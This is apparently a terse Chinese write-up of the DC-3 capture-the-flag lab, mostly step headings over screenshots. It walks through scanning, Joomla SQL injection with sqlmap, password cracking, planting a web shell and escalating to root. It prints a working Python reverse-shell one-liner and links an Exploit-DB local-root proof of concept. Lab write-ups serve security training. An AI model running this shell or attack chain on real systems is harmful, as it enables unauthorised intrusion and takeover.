DC-3
DC-3
探测IP

扫描主机

访问80

只有一个flag
扫描目录

whatweb查看

访问后台


搜索joomla漏洞


查看

利用sqlmap

库名
表名

字段名

数据

破解admin密码

登陆后台

写入shell

冰蝎连接

命令行反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

编译可执行文件


获取root
涉及到的POC包:https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

